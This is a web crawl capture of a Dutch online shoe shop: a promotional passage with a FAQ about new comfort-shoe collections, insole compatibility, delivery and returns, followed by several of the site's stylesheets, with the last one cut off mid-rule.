Bij Beterlopenwebwinkel.nl vind je als eerste de nieuwste collecties van topmerken zoals 
  <a href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort" target="_blank">Finn Comfort</a>,
  <a href="https://www.beterlopenwebwinkel.nl/merken/xsensible" target="_blank">Xsensible</a>,
  <a href="https://www.beterlopenwebwinkel.nl/merken/solidus/" target="_blank">Solidus</a>,
  <a href="https://www.beterlopenwebwinkel.nl/merken/durea/" target="_blank">Durea</a>,
 <a href="https://www.beterlopenwebwinkel.nl/merken/ganter/" target="_blank">Ganter</a>,
 <a href="https://www.beterlopenwebwinkel.nl/merken/Meindl" target="_blank">Meindl</a>,
 <a href="https://www.beterlopenwebwinkel.nl/merken/Lomer" target="_blank">Lomer</a>
en vele andere. Onze schoenen combineren mode met optimaal loopcomfort – speciaal voor mensen die goed en gezond willen blijven lopen.
</p>
<br />
<p>
Of je nu last hebt van voetklachten, steunzolen draagt of gewoon het allerbeste loopcomfort zoekt, wij selecteren alleen nieuwe 
modellen die aan onze hoge kwaliteitsnormen voldoen. Als specialist in comfort- en gezondheidsschoenen onderscheiden wij ons van 
gewone schoenenwinkels door persoonlijke service, vakkundig advies en een assortiment dat écht gericht is op jouw loopgemak, alle 
schoenen die je online shopt bij de Beterlopenwinkel zijn voorzien van een uitgebreide omschrijving om het nog makkelijker te maken 
om zo de juiste schoenen te kiezen voor jouw voeten. Vind je het lastig om je maat te bepalen dan helpen we je hier graag verder mee 
klik op de volgende link en bepaal welke lengte- en breedtemaat je nodig hebt.
</p>
<h2>Nieuw binnen? Snel leverbaar!</h2>
<p>
Alle nieuwe schoenen in onze webshop zijn direct uit voorraad leverbaar, je betaald geen verzendkosten, en zijn de schoenen niet helemaal naar je zin? Kun je de schoenen binnen 30 dagen kosteloos retour sturen, alles informatie over het verzenden & retourneren vind je hier. 
Volg deze leuke pagina om altijd de eerste keus te hebben van onze nieuwste collectie damesschoenen en herenschoenen.
</p>
<br />
<h2>Beter lopen begint hier – met de nieuwste comfortschoenen.</h2>
          <h3>1. Wat zijn de nieuwste merken en modellen bij Beterlopenwebwinkel.nl?</h3>
          <p><i>Wij voegen regelmatig nieuwe modellen toe van comfortmerken zoals Xsensible, Finn Comfort, Durea, Hartjes, Lowa, Aetrex en Solidus. Alle nieuwe schoenen vind je overzichtelijk op deze pagina</i></p>
          
          <h3>2. Zijn de nieuwe schoenen geschikt voor steunzolen of orthopedische inlegzolen?</h3>
          <p><i>Ja, bijna al onze nieuwe modellen zijn geschikt voor steunzolen van bijvoorbeeld de Podotherapeut, Registerpodoloog, Podoloog en Orthopedisch schoentechnicus. Alle schoenen bij ons in de webwinkel zijn voorzien van een uitgebreide productomschrijving waar je alle informatie over de schoenen kunt terugvinden.</i></p>
          
          <h3>3. Hoe snel worden nieuwe schoenen geleverd?</h3>
          <p><i>Nieuwe schoenen zijn direct uit voorraad leverbaar. Bestel je vóór 16:00 uur? Dan verzenden wij je bestelling dezelfde werkdag. De schoenen worden binnen 3-5 werkdagen geleverd tenzij het anders vermeld staat. Bij de Beterlopenwebwinkel streven wij naar een snelle levering, je kunt als de schoenen verzonden zijn jouw pakket volgen via de PostNL app.</i></p>
          
          <h3>4. Wat maakt ons aanbod anders dan bij andere schoenenwinkels?</h3>
          <p><i>Wij zijn gespecialiseerd in comfort- en pasvormschoenen. Wij weten als geen ander hoe vervelend het is om beperkt te worden in het dagelijks leven omdat je pijnlijke voeten hebt. Bij ons staat loopcomfort op nummer 1 en wij willen dan ook graag samen met jouw kijken naar de beste oplossing om lopen weer leuk te maken. Door gebruik te maken van de nieuwste Albert 3D voetscanner en onze gediplomeerde gezondlopen specialisten bundelen we kennis met de nieuwste technologie.</i></p>
          
          <h3>5. Kan ik de nieuwe schoenen retourneren als ze niet goed passen?</h3>
          <p><i>Ja, je mag alle schoenen binnen 30 dagen gratis retourneren of ruilen. Zo kun je thuis rustig passen en vergelijken. </i></p>
                
  <hr>

<!-- <h3>Heb je vragen?</h3>
<p>Stuur ons een bericht op <a
        href="mailto:klantenservice@beterlopenwinkel.nl">klantenservice@beterlopenwinkel.nl</a> of kom eens
  vrijblijvend langs in <a href="https://www.beterlopenwebwinkel.nl/contact" target="_blank">één van onze
    winkels</a>.</p> -->


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/Bestellen.css
body_size: 1583
content:
a.alg-vw {
	color: #464e98	
}

.btn:disabled, .btn[disabled] {
	cursor: not-allowed !important;
	pointer-events: all !important;
}
#contentOrder {
	padding-top: 10px;
	padding-bottom: 20px;
	background: #FFF;
}
.login, .createAccount {
	border: 1px solid #bfbfbf;
	padding: 20px;
}
#bestelstappen {
	margin-bottom: 30px;
}
#bestelstappen ul {
	background: #ededed;
	width: 100%;
	float: left;
	list-style: none;
	font-size: 15px;
}
#bestelstappen li {
	float: left;
	padding: 10px 6px 10px 15px;
}
#bestelstappen li.done {
	float: left;
	color: #090;
	background: 0 0;
}
#bestelstappen li.done:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-decoration: inherit;
	margin-right: 10px;
}
#bestelstappen li.active {
	float: left;
	color: #fff;
	background: #5c63a4;
	background: -moz-linear-gradient(top, #5c63a4 0, #575c87 100%);
	background: -webkit-linear-gradient(top, #5c63a4 0, #575c87 100%);
	background: linear-gradient(to bottom, #5c63a4 0, #575c87 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c63a4', endColorstr='#575c87', GradientType=0 );
}
#bestelstappen a, #cart a {
	color: #e99910;
	text-decoration: underline;
}
#bestelstappen a.step {
	color: #FFF;
}
#bestelstappen a .fa {
	color: #e99910;
}


#bestelstappen > ul > li > a {
	color: #FFF;
}	

#cart {
	margin: 5px 0 35px;
	width: 100%;
	float: left;
	border-collapse: collapse;
}
#cart th {
	padding: 8px;
	color: #000;
	background: #ededed;
	font-weight: 100;
	text-align: left;
}
#cart td {
	padding: 15px 10px;
	border-top: 1px solid #bfbfbf;
}
#cart tr.optionTr td {
	padding: 5px 10px;
	font-size: 13px;
	border: none;
}
#cart tfoot td {
	padding: 10px 5px;
	border-bottom: none;
}
#cartImg img {
	max-width: 100px;
}
.backShopLink {
	float: left;
	width: auto;
	margin: 10px 0;
}
.backShopLink a, .nextOrderLink a {
	background-color: #0038ef;
	border: none;
	border-radius: 4px;
	background: #033983;
	color: #FFF;
	width: auto;
	float: left;
	display: block;
	font-weight: 400;
	text-align: center;
	padding: 7px 20px;
}
.backShopLink a:focus, .backShopLink a:hover, .nextOrderLink a:focus, .nextOrderLink a:hover {
	text-decoration: none;
	color: #111;
}
.nextOrderLink {
	float: right;
	width: auto;
	text-align: right;
	margin: 10px 0;
}
#orderAdvantages, #submit {
	text-align: center;
	float: left;
}
.nextOrderLink a, .nextOrderLink a:hover {
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	text-align: center;
	color: #fff;
	padding: 8px 10px;
	cursor: pointer;
	margin-left: 10px;
}
#orderDirect a, #orderLogin a, #overviewUser a {
	color: #464e98;
	text-decoration: underline;
}
#submit {
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	text-align: center;
	color: #fff;
	padding: 8px 10px;
	cursor: pointer;
	margin-left: 10px;
}
#orderDirect, #overviewProducts {
	float: left;
	width: 100%;
}
#orderDirect a:hover {
	text-decoration: none;
}
#orderAdvantages, #orderAdvantages img {
	margin: 30px 0;
}
#overviewPayment, #overviewUser {
	float: left;
	width: 100%;
	margin: 10px 0 20px;
	line-height: 24px;
	padding: 10px;
	border: 1px solid #ededed
}
#overviewPayment td, #overviewUser td {
	padding: 3px;
}
#overviewPayment {
	float: right;
}
#orderLogin a {
	font-size: 12px;
}
#overviewPayment ul {
	list-style: none;
	padding: 5px 0 0;
	margin-bottom: 25px;
}
#overviewPayment li {
	padding: 8px;
	width: 100%;
	background: #ededed;
	margin-bottom: 10px;
	margin-left: 0;
}
.totalPriceView {
	font-weight: 700;
	border-top: 2px solid #bfbfbf;
}
.orderSubmit {
	float: right;
	text-align: right;
}
.orderSubmit #orderSubmitBtn {
	width: 100%;
	text-align: center;
	color: #FFF;
	padding: 3px 6px;
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	font-weight: 100;
	border-radius: 5px;
}
.shipping {
	background: #ededed;
}
#cart a.delete {
	text-decoration: none;
	color: #606060;
}
#cart a .fa-times {
	color: red;
}

@media (max-width:767px) {
#contentOrder {
	padding-top: 0;
	padding-bottom: 80px;
}
#bestelstappen {
	margin-top: 15px;
	margin-bottom: 15px;
}
#bestelstappen li {
	font-size: 11px;
	padding: 3px 0 3px 5px;
}
.backShopLink a, .nextOrderLink a {
	padding: 7px 15px;
	font-size: 13px;
}
#orderDirect, .orderSubmit {
	width: 100%;
}
#orderDirect table.zend_form td {
	float: left;
	width: 100%;
}
#cart td {
	padding: 13px 4px;
	font-size: 13px;
}
#cart tr.optionTr td {
	padding: 2px 0;
	font-size: 12px;
}
}

@media (min-width:768px) and (max-width:992px) {
#bestelstappen {
	margin-bottom: 20px;
}
#cart td {
	font-size: 13px;
}
#cart tr.optionTr td {
	padding: 2px 0;
	font-size: 12px;
}
}

.btn-mobileshow{
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	text-align: center;
	color: #fff;
	padding: 8px 10px;
	cursor: pointer;
	margin-left: 10px;
}
.login-mobile{
	margin-bottom: 15px;
}
@media (max-width:992px) {
 	.login-mobile{
		display: none;

	}
	.login-mobile-btn{
		 display: block;
	}
	.login-mobile-buttons{
		padding: 15px 0; 
	}
}
@media (min-width:993px) {
	.login-mobile-btn{
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/brands.css
body_size: 317
content:
#brandsList img {
	margin: 20px auto;
	border: 1px solid #ededed;
	max-height: 100px;
}
.merk {
	text-align: center;
}
#brandsList img:hover {
	border: 1px solid #CCC;
}

.zoekMerk {
		background: #ededed;
		margin: auto;
		max-width: 300px;
		padding: 1em;
		border-radius: 5px;
}

.zoekMerk input {
		display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

@media (min-width: 769px) {
	.showmobile{
		visibility: hidden;
		display: none;
	}

	.showdesktop{
		visibility: visible;
	}
}
@media (max-width: 768px) {
	.showdesktop{
		visibility: hidden;
		display: none;
	}
	.showmobile{
		visibility: visible;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/form.css
body_size: 872
content:
/* Define the form layout */

.error {
  border-color: red;
}

.form-horizontal .control-label {
   text-align: left;
   font-weight: 100;
}
table.zend_form {
	float: left;
	width:100%;
	margin-bottom:40px !important;
	border-collapse:collapse;
}

table.zend_form label{
	font-weight:400;
}

table.zend_form td {
	vertical-align: top;
	text-align:left;
	padding:2px 4px;
}

td#billing-firstName-label{
	min-width:180px;
}

label.required:after {
	color: #F00;
	content: ' *';
}

/* Input fields style */
table.zend_form input, table.zend_form select, table.zend_form textarea {
	width: 80%;
	padding:5px ;
	border: none;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#323232;
	margin:2px 0;
}
textarea {
	margin-bottom: 5px;
}

table.zend_form input{
	border:1px solid #ddd
}

table.zend_form select{
	border:2px solid #bdd86a;
	width: 80%;
	padding:6px 3px;
}

table.zend_form textarea{
	border:1px solid #ddd;
	height:140px;
	width:80%;
	resize:none;
	padding:5px;
}

table.zend_form textarea#note{
	border:1px solid #ddd;
	height:148px;
	width:80%;
	resize:none;
	padding:5px;
}

table.zend_form .inputSubmit{
 background: #00b900;
    border: none;
    border-bottom: 2px solid #008c00;
	color:#fff;
	width:auto;
	font-size:18px;
	float:left;
	display:block;
	font-weight:700;
	text-align:center;
	padding:7px 35px;
	margin:10px 0;
	    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

table.zend_form input.inputCheckbox {
	width:20px;
	border:none;
	background:none;
	text-align:left;
	margin-top:2px;
}

select.select {
	width:75px;
}

.ckeditor {
	width: 100%;
}

.inputTextarea {
	height: 150px;
}

.formMessageSent {
	background-color: #CFC;
	border: #0F0 1px solid;
	font-weight: bold;
	padding: 10px 30px;
}

/* Errors */
.inputError {
	border: #FCC 1px solid;
}

ul.errors {
	padding: 0 !important;
	margin: 0 !important;
	list-style: none !important;
}

ul.errors li {
	margin: 5px 0;
	width: 260px;
	list-style: none;
	border: #F00 1px solid;
	background: url('../images/icons/arrow_turn_left_up.png') 3px center no-repeat;
	background-color: #FCC;
	padding: 2px 5px 2px 23px !important;
}

.ui-state-error {
	background-color: #FCC;
}

.submitButtonHolder{
	float:left;
	width:auto;
}


@media (max-width: 768px) {
	table.zend_form td{
		float:left;
		width:100%;
	}
	table.zend_form input, table.zend_form select, table.zend_form textarea, table.zend_form textarea#note {
		width:100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/grid.css
body_size: 3429
content:
* {
  margin: 0;
  padding: 0;
}
.contactContainer,
.voetpijn-tekst {
  margin-bottom: 30px;
}
body,
html {
  overflow-x: hidden;
}
.merkBanner {
  display: block;
  margin-inline: auto !important;
}
.container-fluid {
  max-width: 1400px;
}
.col-lg-15,
.col-md-15,
.col-sm-15,
.col-xs-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
body#home .col-xs-12.col-sm-4 {
  position: relative;
  min-height: inherit;
}
#newsletter {
  background: #efefef;
  background: -moz-linear-gradient(top, #efefef 0%, #ffffff 100%);
  background: -webkit-linear-gradient(top, #efefef 0%, #ffffff 100%);
  background: linear-gradient(to bottom, #efefef 0%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef', endColorstr='#ffffff',GradientType=0 );
  padding: 30px 0;
}

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
html {
  overflow: -moz-scrollbars-vertical;
  height: 100%;
}
body {
  background: #fff;
  text-align: left;
  -webkit-animation: fadein 0.25s;
  -moz-animation: fadein 0.25s;
  -ms-animation: fadein 0.25s;
  -o-animation: fadein 0.25s;
  animation: fadein 0.25s;
}
.navbar-default .navbar-toggle {
  border: none;
  float: left;
  margin-left: 15px;
  margin-right: 0;
}
.toprow {
  height: 30px;
  padding-top: 6px;
  background: #000;
}
header {
  padding: 20px 0;
  background: #fff;
}
#bottom > div > div > div:nth-child(1) > ul > li.hidden-xs {
  display: none;
}
a[href^="mailto:"] {
  word-break: break-all;
}
.navbar-default {
  background: #5c63a4;
  background: -moz-linear-gradient(top, #5c63a4 0, #575c87 100%);
  background: -webkit-linear-gradient(top, #5c63a4 0, #575c87 100%);
  background: linear-gradient(to bottom, #5c63a4 0, #575c87 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c63a4', endColorstr='#575c87', GradientType=0 );
}

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
  .navbar-nav > li {
    border-right: 1px solid #696e9f;
  }
  .navbar-nav > li.homeLink {
    border-left: 1px solid #696e9f;
  }
  .navbar-fixed-top {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.33);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.33);
    border: none;
  }
  .navbar-brand {
    float: none;
    height: auto;
    padding: 0;
    line-height: auto;
  }
  .navbar-default .navbar-toggle {
    border-color: #fff;
  }
  .navbar {
    margin-bottom: 0px;
  }

  #winkelwagen {
    text-align: left;
    background: url(../images/bg-shopping-cart.png) bottom right no-repeat #fff;
    background-size: contain;
    padding: 10px;
    border: 1px solid #d9d9d9;
    border-radius: 0.5em;
  }
}
#bottom,
#order-tekst,
#sidebar,
#tekst {
  padding: 20px 0;
}
#productOrderForm
  > div.col-md-6.col-xs-12.productInformation
  > div.productOrder
  > p
  > i {
  color: #00b900;
}
.cart-top {
  background: #464e98;
  background: -moz-linear-gradient(top, #464e98 0, #404576 100%);
  background: -webkit-linear-gradient(top, #464e98 0, #404576 100%);
  background: linear-gradient(to bottom, #464e98 0, #404576 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#464e98', endColorstr='#404576', GradientType=0 );
}
#quickNav,
#sidebarNav {
  background: #f3f3f3;
  padding: 20px;
}
#mainSearch {
  height: 34px;
  padding: 4px 8px;
  background: #fff;
  color: #323232;
  float: left;
  border: 1px solid #d9d9d9;
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-box-shadow: inset 0 0 12px -2px rgba(0, 0, 0, 0.14);
  -moz-box-shadow: inset 0 0 12px -2px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0 0 12px -2px rgba(0, 0, 0, 0.14);
}
#zoeken {
  margin-left: 40px;
  margin-top: 10px;
}
.menu {
  margin-top: 15px;
}
.zoeken_btn {
  float: left;
  border: 0;
  margin: 0;
  height: 34px;
  width: 34px;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
#categorieen,
#sidebar,
#tekst {
  margin-top: 20px;
}
#menu ul {
  padding: 0;
  margin: 0;
  float: right;
}
#menu li {
  float: left;
  list-style: none;
  padding: 0 0 0 40px;
}
#categorieen ul {
  float: left;
  list-style: none;
  padding: 5px 0;
}
#categorieen li {
  float: left;
  margin: 0;
  padding: 3px 0 3px 4px;
  width: 100%;
}
header#category {
  background: #ededed;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,cccccc+100 */
  background: #ffffff; /* Old browsers */
  background: -moz-linear-gradient(
    top,
    #ffffff 0%,
    #ededed 100%
  ); /* FF3.6-15 */
  background: -webkit-linear-gradient(
    top,
    #ffffff 0%,
    #ededed 100%
  ); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(
    to bottom,
    #ffffff 0%,
    #ededed 100%
  ); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
  border-bottom: 1px solid #dbdbdb;
}
#activite {
  margin: 30px 0;
}
#sidebar .row {
  margin: 0;
}
#sidebar ul {
  line-height: 2em;
}
#sidebar img {
  margin-bottom: 10px;
}
#sidebar .fa-arrow-circle-right {
  margin-right: 5px;
}
#sidebar iframe {
  margin-bottom: 20px;
}
#sidebarNav {
  position: relative;
}
#sidebarNav img {
  float: right;
  position: absolute;
  top: -10px;
  right: -5px;
}
#sidebarNav ul li {
  border-bottom: 1px solid #d9d9d9;
}
#sidebarNav ul li:last-child {
  border: none;
}
#quickNav {
  border: 1px solid #e2e2e2;
  background-size: contain;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#tekst ul {
  list-style: square;
  padding: 0 0 5px 20px;
}

#order-tekst {
  min-height: 378px;
  height: auto !important;
  height: 378px;
}
#nieuwsSection {
  background: url(../images/bg-header.jpg) top center;
  background-size: cover;
  padding: 10px 0 30px;
}
#bottom {
  background: #f9f9f8;
}
#kortingsbalk {
  background: #f9f9f8;
  padding: 5px;
}
.bottomBlock li {
  line-height: 24px;
  list-style: none;
}
.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#brands {
  margin: 10px 0;
}
#usp {
  margin-top: 15px;
  margin-bottom: 0;
}
#usp > div > ul {
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 0.5em 0;
}
#winkelwagen2 {
  padding: 10px 0 0;
  float: right;
}
#shoppingCart > small {
  margin-top: -20px;
}
.sidebarInfo {
  padding: 1em 1em 0;
  margin-bottom: 2em;
  border: 1px solid #eee;
  border-radius: 0.5em;
}
footer {
  padding: 10px 0;
}
#blocks {
  margin: 30px 0;
}

#blocks > div > div > form > div > span {
  background: #464e98;
}
#blocks > div > div:nth-child(3) > form > div > span > i {
  color: #fff;
}
#tekst {
  padding: 20px 60px 20px 0;
}
#damesMerken {
  border-right: 1px solid #ccc;
}
#damesMerken img,
#herenMerken img {
  margin: 20px 0;
}
.prod360 {
  background: #fff;
}
img.smallCart {
  max-width: 40px;
}

/* CSS used here will be applied after bootstrap.css */
#exitpopup {
  text-align: center;
}
#exitpopup h1 {
  margin-top: 0px;
  padding-top: 0px;
}
#exitpopup p {
  text-align: left;
}
#newsletter > div > div > div > div > form > div > input.form-control {
  max-width: 200px;
  margin: auto;
}

#winkel > li {
  margin: 10px 0;
}

@media (max-width: 767px) {
  #logo {
    margin: auto;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover,
  .navbar-toggle {
    background-color: transparent;
  }
  .col-xs-12.col-sm-4,
  .navbar-toggle {
    position: relative;
  }
  .col-xs-12.col-sm-4,
  .navbar {
    min-height: auto !important;
  }
  #social .col-xs-12,
  .navbar-brand {
    text-align: center;
  }
  header {
    padding: 10px 0;
  }
  #blocks {
    margin: 0;
  }
  .fa-2x {
    font-size: 1em;
  }
  #winkelwagen {
    font-size: 12px;
  }
  #zoeken {
    margin-left: 0;
  }
  .navbar-brand {
    width: 100%;
  }
  .navbar-toggle {
    float: left;
    padding: 5px 15px;
    /*width: 100%;*/
    background-image: none;
    border: none;
    border-radius: 4px;
    color: #fff;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form,
  .navbar-default .navbar-toggle {
    border: none;
  }
  .navbar-toggle .icon-bar-holder {
    width: auto;
    float: left;
    margin-top: 6px;
  }
  .icon-text {
    float: left;
    margin-left: 10px;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  #categorieen li {
    width: 100%;
  }
  #categorieen li.mobli {
    margin-top: 15px;
  }
  #tekst {
    padding: 20px 0;
  }
  #social > div > div > div.col-xs-12.col-sm-9 > h4 {
    font-size: 16px;
  }
  #sidebar img {
    margin-bottom: 10px;
  }
  #categorieen,
  #sidebar,
  #tekst {
    margin-top: 0px;
  }

  #bottom .box {
    border: none;
  }
}

@media (min-width: 768px) and (max-width: 992px) {
  #mainSearch,
  .zoeken_btn {
    margin-top: 10px;
  }
  #menu li {
    padding: 0 9px;
  }
  #categorieen li {
    padding: 0;
  }
  #tekst {
    padding: 20px 0;
  }
  .bottomBlock {
    min-height: 220px;
  }
  #mainSearch {
    width: 200px;
  }
}

@media (min-width: 992px) and (max-width: 1170px) {
  #categorieen li {
    padding: 0;
  }
  #mainSearch {
    width: 120px;
  }
}

.productlist-slider {
  max-width: 100%;
  padding-right: 30px;
}

.panel {
  margin-bottom: 0px;
}

.panel-body:not(:last-child) {
  border-bottom: 1px solid #f3f3f3;
}

.panel-title > a:active,
.panel-title > a:focus {
  text-decoration: none;
}
.panel-primary {
  border: none;
}
.panel {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
}
.panel-title {
  padding: 0;
}
.panel-title > a,
.panel-title > a:active,
.panel-title > a:focus,
.panel-title > a:hover {
  color: #464e98;
  text-decoration: none;
  cursor: pointer;
}

.panel-heading {
  padding: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0px;
  background: none;
  border: none;
}

.list-group-item .checkbox {
  margin-bottom: 0px;
}

.badge {
  font-weight: 100;
  font-size: 10px;
  line-height: 0.8em;
  background: #fff;
  color: #464e98;
  margin-right: 5px;
}

.animate-show-hide.ng-hide {
  opacity: 0;
  height: 0px;
}
.animate-show-hide.ng-hide-add,
.animate-show-hide.ng-hide-remove {
  transition: all linear 0.25s;
}

.pagination > li {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination > li > a {
  color: #464e98;
  font-size: 12px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  color: #fff;
  background-color: #464e98;
  border-color: #464e98;
}


--- FILE ---
content_type: text/css
request_url: https://www.beterlopenwebwinkel.nl/Content/home.css
body_size: 1611
content:
.bannerimg{
	width: 100%;
}
.bannerimg:nth-child(1),
.bannerimg:nth-child(2)
{
	max-height: 450px;
}

.onlineconsult{
	display: none;
}
.whatsapp-right {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  position: fixed;
  z-index: 1111;
  display: block;
}

.whatsapp-wrapper {
  display: flex;
  flex-direction: column;
  box-sizing: border-box;
}

.whatsapp-link,
.whatsapp-link:hover,
.whatsapp-link:visited,
.whatsapp-link:active,
.whatsapp-link:focus {
  border-radius: 50px;
  margin-right: 20px
  height: 40px;
  white-space: nowrap;
  padding: 12px 24px;
  background: linear-gradient(to bottom, #464e98 0, #404576 100%);
  color: #fff;
  outline: 0;
  text-decoration: none;
  pointer-events: all;
  cursor: pointer;
  margin-top: 24px;
  margin-bottom: 24px;
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-left: auto;
}

.whatsapp-link .fa {
  margin: 0 12px 0 0;
  font-size: 2.5rem;
}

.whatsapp-text {
  font-size: 1.5rem;
}

@media(min-width: 430px) {
  .whatsapp-right {
    width: 430px;
  }
}

﻿#damesMerken li, #damesMerken p, #herenMerken li, #herenMerken p, #productenHome h3, .btnNewsletter, .gray {
	text-align: center
}
#cats a:hover, .blue a:hover, .btnNewsletter, .darkGray a:hover {
	text-decoration: none
}
.carousel-indicators li {
	background-color: #464e98;
	border: 1px solid #464e98
}
.gray {
	background: #666
}
#productenHome {
	margin: 35px 0 10px
}
div#bannerHome ul {
	position: absolute;
	list-style: none;
	padding: 0;
	margin: 0
}
div#bannerHome ul#tabs {
	visibility: hidden;
	display: none
}
div#bannerHome ul#output {
	right: 0;
	top: 0;
	width: 100%;
	height: 435px;
	position: relative
}
div#bannerHome ul#output li {
	position: absolute;
	width: 100%;
	height: 435px;
	z-index: 9;
	overflow: hidden
}
.homeTekst {
	background: #f2f2f2;
	padding: 15px;
	margin: 40px 0
}
#damesMerken ul, #herenMerken ul {
	list-style: none;
	padding: 2px 0 0;
	float: left
}
#damesMerken li, #herenMerken li {
	float: left;
	width: 33%;
	height: 53px
}
#damesMerken li img, #herenMerken li img {
	width: 73px
}
#damesMerken p a, #herenMerken p a {
	color: #000;
	text-decoration: underline
}
#bannerHome a, .bannerHomeSmall a {
	width: 100%;
	height: 100%;
	display: block;
	color: #fff
}
#bannerHome h2, .bannerHomeSmall h3 {
	position: absolute;
	left: 0;
	font-weight: 400;
	color: #fff;
	width: 100%;
	background: #464e98;
	text-align: center;
	padding: 6px 0
}
#bannerHome h2 {
	display: none;
	bottom: 30px;
	font-size: 17px;
	z-index: 999;
	font-weight: 700;
	padding: 10px 0
}
.bannerHomeSmall h3 {
	bottom: 0;
	font-size: 15px
}
.blue a, .darkGray a, .gray a {
	color: #fff;
	font-size: 23px;
	line-height: 34px;
	display: block;
	padding: 10px 0
}
.blue {
	background: #464e98
}
.darkGray {
	background: #666
}
#bannerSmallHome>div>a>h3 {
	display: none
}
#productenHome h3 {
	border-bottom: 1px solid #d9d9d9;
	font-size: 27px;
	font-weight: 100;
	color: #464e98;
	text-transform: uppercase;
	margin-bottom: 25px
}
.homeTekstImg img {
	margin: 40px 0
}
.homeTekst p {
	color: #666;
	padding: 10px 0 0
}
.btnNewsletter {
	display: block;
	color: #FFF;
	padding: 3px 6px;
	width: auto;
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
	margin-top: 10px
}
.btnNewsletter2 {
	color: #FFF;
	padding: 3px 6px;
	width: auto;
	background: #e99910;
	border: none;
	border-bottom: 2px solid #D1890E;
}
#social, #uspHome {
	background: #464e98
}
#cats {
	margin: 30px 0;
	color: #464e98
}
#cats #dames img, #cats #heren img {
	width: 100%;
}
#cats #dames img:hover, #cats #heren img:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
#uspHome {
	background: -moz-linear-gradient(top, #464e98 0, #404576 100%);
	background: -webkit-linear-gradient(top, #464e98 0, #404576 100%);
	background: linear-gradient(to bottom, #464e98 0, #404576 100%)
}
#uspHome h4 {
	color: #FFF;
	padding: 1em 0;
	margin: 0
}
#brands .col-xs-6 {
	margin-bottom: 30px
}
#blocks>div>div:nth-child(2)>a>img {
	margin-bottom: 10px
}
#social {
	background: -moz-linear-gradient(top, #464e98 0, #404576 100%);
	background: -webkit-linear-gradient(top, #464e98 0, #404576 100%);
	background: linear-gradient(to bottom, #464e98 0, #404576 100%);
	padding: 10px 0
}

#carousel-1 img:hover {
opacity: 0.8;
    filter: alpha(opacity=80);
}

 @media (max-width:767px) {
#bannerHome, div#bannerHome ul#output, div#bannerHome ul#output li {
	height: 260px
}
#bannerHome {
	margin: 5px 0 0
}
.homeTekstImg img {
	margin: 20px 0 10px
}
.homeTekst {
